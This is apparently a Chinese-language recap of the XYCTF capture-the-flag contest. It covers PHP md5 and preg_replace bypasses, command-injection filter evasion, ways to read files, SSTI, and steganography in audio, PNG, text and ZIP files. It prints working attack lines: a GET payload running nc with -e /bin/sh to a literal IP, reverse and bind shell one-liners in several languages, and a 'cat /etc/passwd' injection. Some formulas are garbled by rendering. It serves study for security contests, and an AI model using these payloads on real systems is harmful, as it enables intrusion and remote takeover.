对XYctf的一些总结
WEB
1.http请求头字段
此次比赛中出现的:
X-Forwarded-For/Client-ip:修改来源ip
via:修改代理服务器
还有一些常见的字段:
GET:此方法用于请求指定的资源。GET请求应该安全且幂等,即多次执行相同的GET请求应该产生相同的结果。
POST:此方法用于向指定的资源提交数据,以便根据所提供的数据创建/更新资源。POST请求不是幂等的,每次执行相同的POST请求可能会产生不同的结果。
User-Agent:此头部字段提供了关于发送请求的应用程序或用户代理的信息。这可以包括浏览器的名称和版本、操作系统等信息。
Accept:此头部字段指定客户端接受哪些类型的数据。例如,可以指定接受HTML、JSON、XML等格式的数据。
Content-Type:此头部字段指定在POST或PUT请求中发送的数据的类型。例如,如果发送的是JSON数据,那么此头部字段应该设置为application/json。
Content-Length:此头部字段指定POST或PUT请求中发送的数据的长度
Cookie:此头部字段包含由服务器发送的cookie信息,这些信息将在后续的请求中自动包含,以便服务器识别用户或保存状态信息。
Referer:此头部字段指定原始URL,即从哪个URL页面跳转到了当前页面。
Host:此头部字段指定请求的主机名和/或端口号。这是必需的,因为HTTP是一个基于TCP/IP的协议,没有主机名和端口号,服务器无法知道请求来自哪里。
还有一些较为冷门的:
PUT:此方法用于完整地更新指定的资源。由于PUT请求是幂等的,多次执行相同的PUT请求应该产生相同的结果。
DELETE:此方法用于删除指定的资源。
OPTIONS:此方法用于获取指定的资源所支持的通信选项。这可以用于CORS(跨源资源共享)检查。
PATCH:此方法用于对资源进行部分更新。
Authorization:此头部字段用于向服务器提供身份验证信息,例如Bearer token或Basic authentication。
2.关于md5的一些漏洞
2.1md5比较
md5( G E T [ ′ v a l 1 ′ ] ) = = m d 5 ( GET['val1']) == md5( GET[′val1′])==md5(GET[‘val2’])
这里有两种绕过方式:
-
0e绕过
0e开头的字符串在参与比较时,会被当做科学计数法,结果转换为0
常用的MD5加密后以0E开头的有:QNKCDZO240610708byGcYsonZ7yaabg7XSsaabC9RqSs878926199as155964671as214587387as1091221200a -
数组绕过
md5不能加密数组,传入数组会报错,但会继续执行并且返回结果为null
需要注意的是0e绕过只能绕过弱类型比较(),而数组绕过不只可以绕过弱类型比较,还可以绕过强类型比较(=)
弱类型比较(==),只判断内容是否相等,如果是字符串类型,则转换成数值型后进行判断强类型比较(===),判断内容的基础上,还会判断类型是否相同
2.2md5加密后等于本身
m d 5 = = m d 5 ( md5 == md5( md5==md5(md5)
这里也是利用到了上面的0e绕过,需要找本身是0e开头的而且md5结果也为0e开头的字符串,如:
0e215962017 ------> md5(0e215962017)=0e291242476940776845150308577824
2.3md5碰撞
MD5碰撞也叫哈希碰撞,是指两个不同内容的输入,经过散列算法后,得到相同的输出,也就是两个不同的值的散列值相同
2.4md5-SQL注入
md5()函数
语法:md5(string,raw)
参数:string: 必需。规定要计算的字符串。
raw:可选。规定十六进制或二进制输出格式:
TRUE - 原始 16 字符二进制格式
FALSE - 默认。32 字符十六进制数
危险就在于MD5()函数的第二个参数true, 如果第二个参数为true,会返回原始值而不是16进制,原始值会包含mysql中的特殊字符,因此很危险
如:
ffifdyop 的MD5加密结果是 276f722736c95d99e921722cf9ed621c
经过MySQL编码后会变成'or'6xxx,使SQL恒成立,相当于万能密码,可以绕过md5()函数的加密
3.preg_系列漏洞
3.1preg_replace
preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] ) : mixed
搜索 subject 中匹配 pattern 的部分, 以 replacement 进行替换。
| 参数 | 说明 |
|---|---|
| $pattern | 要搜索的模式,可以是字符串或一个字符串数组 |
| $replacement | 用于替换的字符串或字符串数组 |
| $subject | 要搜索替换的目标字符串或字符串数组 |
| $limit | 可选,对于每个模式用于每个 subject 字符串的最大可替换次数。 默认是 - 1(无限制) |
| $count | 可选,为替换执行的次数 |
3.1.1本身的嵌套双写绕过
<?phperror_reporting(0);$name = $_GET["name"];$name = preg_replace('/script/i','',$name);echo $name;
?>
这道题虽然使用了 /i 匹配大小写字母,但是逻辑有问题,只是仅仅将关键词替换为空,可以使用嵌套双写绕过:
http://x.x.x.x/xxx.php?name=<sscriptcript>alert(2333)</sscriptcript>
想要完全杜绝嵌套双写可以采用通配符进行匹配:
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $name );
3.1.2修饰符的使用
在日常的使用中可能会用到/i和/m两个修饰符:
-
/i
/i 修饰符大小写不敏感,如果没有使用 /i 的话,很容易使用大小写绕过:
<?phperror_reporting(0);$name = $_GET["name"];if (preg_match('/script/', $_GET["name"])) {die('hacker');}echo $name; ?>因为没有使用大小写,只过滤了
<script>和</script>,所以这里简单改一下大小写就可以绕过了:http://x.x.x.x/xxx.php?name=<Script>alert(2333)</Script> -
/m
/m 多行匹配,但是当出现换行符
%0a的时候,会被当做两行处理,而此时只可以匹配第 1 行,后面的行就会被忽略:<pre> <?phpif (!(preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}$/m', $_GET['ip']))) {die("Invalid IP address");}system("ping -c 2 ".$_GET['ip']); ?> </pre>换行后即可绕过:
http://x.x.x.x/xxx.php?ip=127.0.0.1%0acat /etc/passwd -
/e
这是这次比赛中需要利用的漏洞,但是只用到了最基础的无限制传参,/e还有更多的使用方法:
-
无限制传参
<?php preg_replace($_GET['a'],$_GET['b'],$_GET['c']); ?>可以传入 /e 的修饰符,然后让代码执行:
http://x.x.x.x/xxx.php?a=/233/e&b=phpinfo()&c=233 -
简单正则匹配
<?phperror_reporting(0);include('flag.php');$pattern = $_REQUEST["pattern"];$new = $_POST["new"];$base = '2333';preg_replace($pattern,$new,$base); ?>就是题型 1 稍微改动了一下,preg_replace 的 $pattern 部分可控,可以手动传入 /e 修饰符,让 $pattern 和 b a s e 匹 配 的 时 候 , base 匹配的时候, base匹配的时候,new 部分的代码就会被执行,利用这个原理可以构造入下 payload:
http://10.211.55.5/shell/shell.php?pattern=/\d/e此时使用中国蚁剑去自定义请求头并连接 :

即可成功连接
-
进阶正则匹配以及多个缓冲区正则匹配
详细可参考场景3-进阶正则匹配
-
3.2preg_match
int preg_match ( string $pattern , string $subject [, array &$matches [, int $flags = 0 [, int $offset = 0 ]]] )
preg_match 函数用于执行一个正则表达式匹配
| 参数 | 说明 |
|---|---|
| $pattern | 要搜索的模式,字符串形式。 |
| $subject | 要搜索检测的目标字符串 |
| $matches | 如果提供了参数 matches,它将被填充为搜索结果 $matches [0] 将包含完整模式匹配到的文本, $matches [1] 将包含第一个捕获子组匹配到的文本,以此类推。 |
| $flags | 可设置标记值,详细用法参考 PHP 手册:preg_match |
| $offset | 可选参数 offset 用于指定从目标字符串的某个未知开始搜索 (单位是字节)。 |
4.md5文件强相等
可以用工具fastcoll强碰撞直接构造两个md5值相同但是内容不相同的文件:
进入cmd运行fastcoll程序-p参数后跟要构造的原文件的文件名,会生成两个功能和原文件一样且md5也一样的文件
5.php代码过滤绕过
题目给了长度限制和很多正则匹配过滤,涉及到了很多的小绕过tips
-
反引号 `` 的用法
凡是打上反引号的命令,首先将反引号内的命令执行一次,然后再将已经执行过的命令得到的结果再执行一次,就可以得到我们反引号的输出
如:我们输入\`echo cat hello.txt`,将会输出hello.txt文件中的内容 首先我们执行反引号里面的语句echo cat hello.txt,这将会输出:cat hello.txt,因为cat hello.txt是一个字符串。由于我们事先在整个bash命令上打上了反引号,因此我们使用还会执行一次反引号命令,也就是将刚才得到的字符串cat hello.txt执行一次,因此可显示hello.txt当中的所有文字利用这个特性反引号执行系统命令(只有两个字符) 等价于 shell_exec(); 这个命令即可绕过长度限制
-
注释符#绕过
# 在php中是单行注释符 用 %0A换行即可绕过(到下一行了)
-
长度限制
在限制长度的时候可以做一个get转接头来逃逸长度限制
如: ?cmd=%0a`$_GET[1]`;%23&1=nc 148.135.82.190 8888 -e /bi''n/sh
6.正反向shell
6.1代理
代理(Proxy)是一种允许一个实体代表另一个实体执行某种任务或行动的机制或中介。在计算机网络中,代理是一台计算机或服务器,充当客户端和目标服务器之间的中介。网络代理可以用于多种目的,如加速数据传输、缓存、过滤内容、保护隐私、绕过防火墙等。常见的网络代理类型包括代理服务器、反向代理和内容分发网络(CDN)。
代理服务器是一种位于网络中的服务器,它接受来自客户端的请求并将这些请求转发给目标服务器。代理服务器可以隐藏客户端的真实IP地址,提供匿名性,还可以用于访问受限制的内容,例如绕过地理区域限制的内容。
-
正向代理
顺着请求的方向进行的代理,即代理服务器它是由你配置为你服务,去请求目标服务器地址。代理服务器代表客户端执行请求,当客户端需要访问互联网上的资源时,它向正向代理服务器发送请求,然后代理服务器将请求转发给目标服务器,并将响应返回给客户端。正向代理可用于隐藏客户端的真实IP地址,访问被限制的内容,过滤和加速请求等。我们访问一个目标时可以通过几个代理服务器进行转发,达到防止被其他人查到自己真实的IP的目的。
-
反向代理
反向代理是位于目标服务器和客户端之间的服务器,代表目标服务器执行请求。当客户端需要访问某个服务时,它发送请求到反向代理服务器,然后代理服务器将请求转发给目标服务器,并将响应返回给客户端。反向代理通常用于负载均衡、SSL终止、内容缓存、安全性、保护后端服务器和隐藏后端服务器的身份等。
区别:
正向代理即是客户端代理, 代理客户端, 服务端不知道实际发起请求的客户端。
反向代理即是服务端代理, 代理服务端, 客户端不知道实际提供服务的服务端。
联系:
正向代理和反向代理中的服务器都是对请求和响应进行转发。
都能提高访问速度。
帮助客户端或业务服务器隐藏真实的IP。
6.2正向连接
正向连接(Forward Connection):正向连接是一种常见的网络通信模式,其中客户端主动发起连接到服务器或目标系统。正向连接通常用于客户端-服务器通信,客户端主动请求服务或资源,例如网页浏览、电子邮件发送和接收等。在正向连接中,客户端充当主动方,向服务器发起连接请求,然后服务器接受并处理请求。
正向shell
正向shell 是指一种网络连接和通信模式,其中目标系统(通常是受害者)主动建立与控制系统或服务器的连接,以便远程执行命令。在正向 shell 中,目标系统充当客户端,主动连接到远程服务器或控制服务器,以接受命令并将结果返回。正向 shell 通常用于合法的网络管理和维护操作,例如远程管理服务器。
正向shell 通常使用正向连接来建立与目标系统的连接。在正向 shell 攻击中,受害者系统充当客户端,主动连接到攻击者的控制服务器,建立正向连接。一旦连接建立,攻击者可以远程执行命令,访问目标系统并控制它。
nc 正向shell:
目标主机上打开4444端口
linux:
nc -lvp 4444 -e /bin/bash
windows:
nc -lvp 4444 -e c:\windows\system32\cmd.exe
在本地或者VPS主机上连接目标主机的4444端口
nc 目标主机ip 4444
6.3反向连接
反向连接(Reverse Connection):反向连接是一种网络通信模式,其中目标系统(通常是受害者)主动建立与控制系统或服务器的连接。反向连接通常用于合法的远程管理和控制,例如远程桌面会话、SSH远程管理等。在反向连接中,目标系统充当客户端,主动连接到远程服务器或控制服务器,以接受命令并将结果返回。
反弹shell
反弹shell:反弹 shell 是指攻击者在目标系统上部署恶意代码或程序,使目标系统成为服务器,等待攻击者的系统或控制服务器主动连接。攻击者充当客户端,建立到目标系统的连接。反弹 shell 通常用于渗透测试和攻击。攻击者通过这种方式获得了对目标系统的远程访问和控制权。
反弹shell 攻击通常使用反向连接来建立与目标系统的连接。攻击者在目标系统上执行恶意代码,该代码使目标系统成为客户端,主动连接到攻击者的控制服务器,建立反向连接。一旦连接建立,攻击者可以远程执行命令,访问目标系统并控制它。
Linux常见反弹shell:
在本地或者VPS主机上监听本地9999端口
nc -lvp 9999
目标主机上输入如下命令,连接VPS或主机的9999端口
linux:
nc vps或主机的ip 9999 -e /bin/sh
windows:
nc vps或主机的ip -e c:\windows\system32\cmd.exe
在目标主机中没有nc时获取反向shell
VPS或本地主机上监听2222端口
nc -lvp 2222
python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("vps或本地主机的ip",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
bash
bash -i >& /dev/tcp/vps或本地主机的ip/2222 0>&1
php
php -r '$sock=fsockopen("vps或本地主机的ip",2222);exec("/bin/bash -i 0>&3 1>&3 2>&3");'
perl
perl -e 'use Socket;$i="vps或本地主机的ip";$p=2222;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
ruby
ruby -rsocket -e 'c=TCPSocket.new("vps或本地主机的ip","2222");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
或
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("vps或本地主机的ip","2222");while(cmd
6.4带外查询
带外查询是一种网络攻击或渗透测试技术,其原理是在绕过网络安全设备(如防火墙、入侵检测系统)的检测下,通过非传统的通信通道来进行数据传输或执行操作。这种技术依赖于一些特殊的通信方法,以达到绕过检测的目的。通常需要易受攻击的实体生成出站TCP/UDP/ICMP请求,然后允许攻击者泄露数据。而从域名服务器(DNS)中提取数据。
7.读取文件
7.1各种读取文件的方法
-
cat
用于连接文件并打印到标准输出设备上,用法为:
cat /f*(不需要完整文件名 通配符即可) -
tac
用于将文件以行为单位的反序输出,用法为:
tac /f* -
more/bzmore
类似cat命令,会以一页一页的显示,方便使用者逐页阅读,用法为:
more /f* bzmore /f* -
less/bzless
作用与more类似,都用来浏览文本文件中的内容,不同之处在于,使用 more 命令浏览文件内容时,只能不断向后翻看,而使用 less 命令浏览,既可以向后翻看,也可以向前看。用法为:
less /f* bzless /f* -
head
可用于查看文件的开头部分的内容,有一个常用的参数 -n 用于显示行数,默认为 10,即显示 10 行的内容。用法为:
head (-n 10) /f* -
tail
作用和head相似,但它默认显示最后 10 行。用法为:
tail (-n 10) /f* -
nl
可以为输出列加上编号。用法为:
nl /f* -
sed
代表流编辑器Stream Editor,常用于 Linux 中基本的文本处理。用法为:
sed p /f* -
sort
用于将文本文件内容加以排序。用法为:
sort /f* -
uniq
删除文件中的连续重复行 如果你在不使用任何参数的情况下使用 uniq 命令,它将删除所有连续的重复行,只显示唯一的行。用法为:
uniq /f* -
rev
反转一个或多个文件的行。用法为:
rev /f* 当然,我们也可以使用rev /f* | rev获得正序的flag -
od
od(Octal Dump)命令用于将指定文件内容以八进制、十进制、十六进制、浮点格式或 ASCII 编码字符方式显示,系统默认的显示方式是八进制。用法为:
od -c /f* -
vim/vi
这俩都是Linux里的文件编辑器,我们在网页直接用system(“vim /f*”);虽然不会进入编辑模式但还是可以看到里面的内容。用法为:
vim /f* vi /f* -
man
man 命令是 Linux 下的帮助指令,通过 man 指令可以查看 Linux 中的指令帮助、配置文件帮助和编程帮助等信息,类似于vim/vi,直接对文本运行可以看到文本内容。用法为:
man /f* -
paste
使用paste命令可以将每个指定文件里的每一行整合到对应一行里写到标准输出,之间用制表符分隔。用法为:
paste /f* -
grep
查找文件里符合条件的字符串。用法为:
grep { /f* -
file
查看文件信息或类型。用法为:
file -f /f* -
dd
用于读取、转换并输出数据。用法为:
dd if=/flag
7.2报错读取
linux里可以用点号执行shell脚本,同样,我们也可以用这种方法报错读取文件内容,前提是你的用户组有读取文件的权限
7.3文件名过滤绕过
-
*通配文件
linux里可以用f* 指代任何以f开头的文件,就像正则匹配,所以我们可以用cat /f* 获得flag
-
?匹配文件名
这个自然是最常见的了,比如我们知道flag的名字就是flag,但是可能flag这个字符串被过滤了,我们就可以用?匹配被ban的字符,用cat /f???获得flag
-
正则匹配
linux里可以用[9-q]这种形式匹配ascii码在9到q之间的字符,自然cat /[9-q][9-q][9-q][9-q]就等效于cat /flag了
-
分割文件名
linux里,ca’'t、ca\t、ca""t和cat是等效的,所以我们可以用这种方式绕过关键词过滤
-
转进制
我们可以把flag转成八进制,变成KaTeX parse error: Undefined control sequence: \1 at position 2: '\̲1̲46\154\141\147'…’\146\154\141\147’即可
-
利用管道符
“|”是Linux管道命令操作符,简称管道符。使用此管道符“|”可以将两个命令分隔开,“|”左边命令的输出就会作为“|”右边命令的输入,此命令可连续使用,第一个命令的输出会作为第二个命令的输入,第二个命令的输出又会作为第三个命令的输入,依此类推
echo "Y2F0IC9mKg==" | base64 -d|bash
7.4/被过滤绕过
linux里echo ${PATH}可以获得当前路径:

所以很显然,我们只要取第一个字符那就是/了:

随着这个逻辑可以代替 P A T H : 0 : 1 的 使 用 方 法 也 挺 多 的 , 比 如 {PATH:0:1}的使用方法也挺多的,比如 PATH:0:1的使用方法也挺多的,比如{PATH:4:1}也代表/,当我们查看linux的环境变量,其实可以发现很多替代方法,比如 P W D : 0 : 1 、 {PWD:0:1}、 PWD:0:1、{HOME:0:1}、${SHELL:0:1}等等
7.5空格被过滤绕过
$IFS //默认情况下包含空格、制表符和换行符
${IFS}
$IFS$9
{cat,/flag}
//在这个例子中, 是用来分隔不同的选项,所以会展开为两个字符串:cat 和 /flag
8.SSTI
8.1模板注入
SSTI (服务器端模板注入)也是格式化字符串的一个非常好的例子,如今的开发已经形成了非常成熟的 MVC 的模式,我们的输入通过 V 接收,交给 C ,然后由 C 调用 M 或者其他的 C 进行处理,最后再返回给 V ,这样就最终显示在我们的面前了,那么这里的 V 中就大量的用到了一种叫做模板的技术,这种模板请不要认为只存在于 Python 中,感觉网上讲述的都是Python 的 SSTI ,在这之前也给了我非常大的误导(只能说自己没有好好研究,浅尝辄止),请记住,凡是使用模板的地方都可能会出现 SSTI 的问题,SSTI 不属于任何一种语言,沙盒绕过也不是,沙盒绕过只是由于模板引擎发现了很大的安全漏洞,然后模板引擎设计出来的一种防护机制,不允许使用没有定义或者声明的模块,这适用于所有的模板引擎。
8.2常见的模板
-
php
SmartySmarty算是一种很老的PHP模板引擎了,非常的经典,使用的比较广泛Twig
Twig是来自于Symfony的模板引擎,它非常易于安装和使用。它的操作有点像Mustache和liquid
Blade
Blade 是 Laravel 提供的一个既简单又强大的模板引擎。和其他流行的 PHP 模板引擎不一样,Blade 并不限制你在视图中使用原生 PHP 代码。所有 Blade 视图文件都将被编译成原生的 PHP 代码并缓存起来,除非它被修改,否则不会重新编译,这就意味着 Blade 基本上不会给你的应用增加任何额外负担。
-
Java
JSP这个引擎我想应该没人不知道吧,这个应该也是我最初学习的一个模板引擎,非常的经典
-
Python 常用的
Jinja2flask jinja2 一直是一起说的,使用非常的广泛,是我学习的第一个模板引擎
django
django 应该使用的是专属于自己的一个模板引擎,我这里姑且就叫他 django,我们都知道 django 以快速开发著称,有自己好用的ORM,他的很多东西都是耦合性非常高的,你使用别的就不能发挥出 django 的特性了
tornado
tornado 也有属于自己的一套模板引擎,tornado 强调的是异步非阻塞高并发
8.3SSTI 怎么产生的
服务端接收了用户的恶意输入以后,未经任何处理就将其作为 Web 应用模板内容的一部分,模板引擎在进行目标编译渲染的过程中,执行了用户插入的可以破坏模板的语句,因而可能导致了敏感信息泄露、代码执行、GetShell 等问题
单纯的字符串拼接并不能带来注入问题,关键要看你拼接的是什么,如果是控制语句,就会造成数据域与代码域的混淆,这样就会出现漏洞
MISC
我认为杂项题更多的是对于工具的运用和经验的积累,所以需要多做多积累
1.音频隐写
1.1解题思路
第一步当然是先听一下有没有什么关键的信息,比如摩斯电码(有间隔的长短电波),SSTV(连续刺耳的电波),拨号隐写之类的。如果不知道是什么声音先自行百度,听过就不会忘。然后打开以上工具看一看是否存在什么隐写,如果都没有办法的话可以欣赏一下音乐就下号了。
1.2文件头
wav文件头:52494646E6AD250357415645666D7420
1.3波形图
使用工具:Audacity/Adobe Audition
文件类型:wav
直接放大即可观察波形图即可。
可能存在摩斯电码,或者根据波峰波谷然后转换01二进制
1.4频谱图
使用工具:Audacity
文件类型:wav
查看多视图,即可获取隐藏信息,如果简单的话就可能直接get flag了
1.5有key的隐写
使用工具:silenteye、deepsound
文件类型:wav
傻瓜式操作,知道这个软件就可以解出来,不知道就解不出。这两种隐写不一定需要key,但是有key一定要考虑这两种隐写。
1.6拨号隐写
经常打10086的时候对方可能说需要XX服务请按1,需要XX服务请按2,对于不同的数字有不同的声音,就可以隐写一些数据。可以通过DTMF提取出来。
DTMF脚本地址:https://github.com/ribt/dtmf-decoder
1.7SSTV
慢扫描电视(Slow-scan television 简称SSTV)是业余无线电爱好者的一种主要图片传输方法,慢扫描电视通过无线电传输和接收单色或彩色静态图片。
表示这玩意真的出烂了,傻瓜式操作
使用工具:MMSSTV,e2eSoft
文件类型:wav
这里强推虚拟声卡e2eSoft这个工具。SSTV正常解法需要一台设备播放一台设备收音,还容易收到杂音的干扰,虚拟声卡就可以很好的避免这个问题。而且,播放SSTV给人一种美国间谍在秘密通信的感觉。
1.8DIFF
使用工具:Adobe Audition
文件类型:wav
diff比起前面直接使用工具会有一点点麻烦,所以往后排了一点。我这里用的是Au的反相。将得到的音频文件与原曲Diff,或许就可以发现隐藏在其下面的隐藏音频,如摩斯电码,SSTV
1.9MP3隐写
使用工具:mp3stego
文件类型:mp3
# 隐藏信息
# —E 读取隐藏信息文件的内容,-P 设置密码
encode.exe -E hidden_text.txt -P pass svega.wav svega_stego.mp3
# 解密信息
decode.exe -X svega_stego.mp3 -P pass
1.10PT224X信号
使用工具:Audacity
文件类型:wav
钥匙信号(PT224X) = 同步引导码(8bit) + 地址位(20bit) + 数据位(4bit) + 停止码(1bit).
2.PNG隐写
2.1PNG文件结构
一个 PNG 文件格式为:
文件头(89 50 4E 47 0D 0A 1A 0A)
数据块 + 数据块 + 数据块……
文件尾(00 00 00 00 49 45 4E 44 AE 42 60 82)
PNG 定义了两种类型的数据块,一种是称为关键数据块,这是标准的数据块,另一种叫做辅助数据块,这是可选的数据块。关键数据块定义了4个标准数据块,每个 PNG 文件都必须包含它们。

-
IHDR(文件头数据块)
第一块是文件头数据块(IHDR),它由第11——32字节组成(从0开始),包含有 PNG 文件中存储的图像数据的基本信息,数据从第 16字节开始,有13个字节,其前8字节分别用4个字节规定了图片的宽和高(十六进制,以像素为单位)。
-
IDAT(图像数据块)
它存储实际的数据,在数据流中可包含多个连续顺序的图像数据块。它采用 LZ77 算法的派生算法进行压缩,可以用 zlib 解压缩。
我们可以用 pngcheck 去查看PNG文件数据块信息
2.2IHDR篡改图片宽高
IHDR 的前8字节规定了图片的宽和高,我们可以用十六进位文件编辑器更改它们以使得这张图片显示不完整,从而达到隐藏信息的目的。此时它的图片数据并没有变,在Windows图片查看器中超过规定的图片宽高的部分只是不显示了。
在 Kali Linux 中是打不开这张图片的,会提示 IHDR CRC error,这是因为在每个数据块的最后4字节都有CRC(循环冗余检测)用来检测是否有错误和被篡改,所以我们就可以用CRC反推图片原来的宽和高,我们可以利用 python 脚本反推图片原宽高,然后用十六进制编辑器打开图片修改图片宽高得到原图片
py脚本:
#使用 python [脚本文件名] [图片文件名]
import zlib
import struct
import sysfilename = sys.argv[1]
with open(filename, 'rb') as f:all_b = f.read()crc32key = int(all_b[29:33].hex(),16)data = bytearray(all_b[12:29])n = 4095for w in range(n): width = bytearray(struct.pack('>i', w))for h in range(n):height = bytearray(struct.pack('>i', h))for x in range(4):data[x+4] = width[x]data[x+8] = height[x]crc32result = zlib.crc32(data)if crc32result == crc32key:print("宽为:",end="")print(width)print("高为:",end="")print(height)exit(0)
2.3LSB隐写
PNG 文件中的图像像数一般是由 RGB 三原色(红绿蓝)组成(有的图片还包含A通道表示透明度),每一种颜色占用8位,取值范围为0x00至0xFF。LSB 隐写就是修改 RGB 颜色分量的最低二进制位(LSB),它修改了每个像数颜色的最低的1 bit,而人类的眼睛不会注意到这前后的变化,这样每个像素可以携带3比特的信息。
如果是要寻找这种 LSB 隐藏痕迹的话,有一个工具 Stegsolve 是个神器,可以来辅助我们进行分析。通过下方的按钮观察每个通道的信息,我们可以捕捉异常点,抓住 LSB 隐写的蛛丝马迹(这玩意儿很难说,一般就是一看就感觉奇怪的n行或n列颜色块),进而利用 Stegsolve --> Analyse --> Data Extract 功能指定通道进行提取。
对于PNG和BMP文件中的 LSB 等常见的隐写方式,我们也可以使用 zsteg 工具直接进行自动化的识别和提取。
2.4IDAT隐写
IDAT 块只有当上一个块充满(正常length最大65524)时,才会继续一个新的块。程序读取图像的时候也会在第一个未满的块停止(查了下W3C标准,其实是PNG图片在压缩的时候会在最后一个块的标记位标明这是最后一个数据块)。所以如果某一块没有满但后面却还有 IDAT 块则说明后面的块是“假”的。
3.文本隐写
3.1word文档隐写
-
白色文字
由于一般word文档都是白色为底色,所以如果文本字体设置的是白色,就看不出来有东西,这个时候可以试试ctrl+a,全选文字,再把颜色改成其他颜色,就能看出来被隐藏的文字了
-
隐藏文字选项
在文本出右键鼠标,字体选项中有一处隐藏文字选项
取消勾选后被隐藏的文字就出现了
3.2html隐写(snow隐写)
需要得到key
解密网站http://fog.misty.com/perry/ccs/snow/snow/snow.html
3.3base64隐写
文章讲解的很详细请移步https://www.tr0y.wang/2017/06/14/Base64steg/
3.4零宽度字符隐写
零宽度字符是一些不可见的,不可打印的字符
-
常见的字符有:
零宽度空格(\u200b)
零宽度非连接符(\u200c)
零宽度连接符(\u200d)
从左至右书写标记(\u200e)
从右至左书写标记(\u200f)
-
解密在线工具
https://www.mzy0.com/ctftools/zerowidth1/
http://330k.github.io/misc_tools/unicode_steganography.html
https://offdev.net/demos/zwsp-steg-js
https://yuanfux.github.io/zero-width-web/
http://www.atoolbox.net/Tool.php?Id=829
3.5ntfs数据流隐写
NTFS(New Technology File System)是Windows NT内核的系列操作系统支持的、一个特别为网络和磁盘配额、文件加密等管理安全特性设计的磁盘格式,提供长文件名、数据保护和恢复,能通过目录和文件许可实现安全性,并支持跨越分区。
使用工具:NtfsStreamsEditor(右键以管理员身份运行)
点击快速查看
4.ZIP相关
一个 ZIP 文件由三个部分组成:
压缩源文件数据区+压缩源文件目录区+压缩源文件目录结束标志
-
压缩源文件数据区:
50 4B 03 04:这是头文件标记(0x04034b50)
14 00:解压文件所需 pkware 版本
00 00:全局方式位标记(有无加密)
08 00:压缩方式
5A 7E:最后修改文件时间
F7 46:最后修改文件日期
16 B5 80 14:CRC-32校验(1480B516)
19 00 00 00:压缩后尺寸(25)
17 00 00 00:未压缩尺寸(23)
07 00:文件名长度
00 00:扩展记录长度 -
压缩源文件目录区:
50 4B 01 02:目录中文件文件头标记(0x02014b50)
3F 00:压缩使用的 pkware 版本
14 00:解压文件所需 pkware 版本
00 00:全局方式位标记(有无加密,这个更改这里进行伪加密,改为09 00打开就会提示有密码了)
08 00:压缩方式
5A 7E:最后修改文件时间
F7 46:最后修改文件日期
16 B5 80 14:CRC-32校验(1480B516)
19 00 00 00:压缩后尺寸(25)
17 00 00 00:未压缩尺寸(23)
07 00:文件名长度
24 00:扩展字段长度
00 00:文件注释长度
00 00:磁盘开始号
00 00:内部文件属性
20 00 00 00:外部文件属性
00 00 00 00:局部头部偏移量 -
压缩源文件目录结束标志:
50 4B 05 06:目录结束标记
00 00:当前磁盘编号
00 00:目录区开始磁盘编号
01 00:本磁盘上纪录总数
01 00:目录区中纪录总数
59 00 00 00:目录区尺寸大小
